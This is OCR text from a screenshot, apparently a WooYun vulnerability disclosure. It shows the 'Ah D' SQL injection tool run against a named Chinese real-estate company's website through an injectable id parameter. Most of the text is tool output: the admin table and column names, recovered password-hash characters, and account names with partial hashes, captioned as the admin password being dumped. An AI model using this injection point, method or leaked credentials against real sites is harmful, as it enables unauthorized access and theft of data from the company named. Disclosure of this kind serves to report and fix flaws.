 360安全浏览器 7.1
文件 查看 收藏 帮助
51
http://www.peng-xin.com.cn/dichan/home2-dt.asp?id=22
习近平会新加坡总统
收藏 手机收藏夹 Google 自学去 百度 WooYun 扩展 网银 翻译 截图 游戏 登录管家
鹏欣地产 网站后台管理系统 MD5_百度搜索 md5在线查询破解,md5解密加密
PENGXIN
鹏欣地产
02. 地产品牌
水游城产品系
白金产品系
漫城产品系
经典作品
sql注入工具 绿色版 by:lr3800 http://sc0898.com
啊D注入工具
http://www.d99net.net
| D盾 | 啊D主页 | 注入教程 | 注入资料 | 腾讯微博 | 新浪微博 | 刷新
·书写NDIS过滤钩子驱动实现ip包过滤[转]
·SQL SERVER 2000通讯管道后复用劫持[转]
·阻止PHP彩蛋信息泄漏 [转]
【D盾_IIS防火墙】免费[一句话后门免疫,防WEB嗅探,SESSION保护,主动Webshell查杀]
注入检测
扫描注入点
SQL注入检测
管理入口检测
浏览网页
会员登陆
相关工具
设置选项
关于...
注入连接 http://www.peng-xin.com.cn/dichan/home2-dt.asp?id=22 检测
检测表段 检测字段 检测内容 (3/3)
m_admin
userid
id
userpwd
位数 内容
第1位 e
第2位 a
第3位 8
第4位 a
第5位 7
第6位 0
第7位 6
第8位 c
找到注入点，啊D跑一下，
阿偶~管理员密码爆出来了
编号 userid use...
1 admin ca0...
2 hr 394...
3 wuye ea8...
MSSQL专用表段检测 MSSQL专用字段检测
检测下一个 1 /? 检测下一个 1 /? 开始位置 1 过滤: 1=1 错误时停止
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
当前库 跨库 多行执行 当前权限 当前用户
完成
好搜推荐
0个点评 猜你喜欢 加速器 下载 100%
www.wooyun.org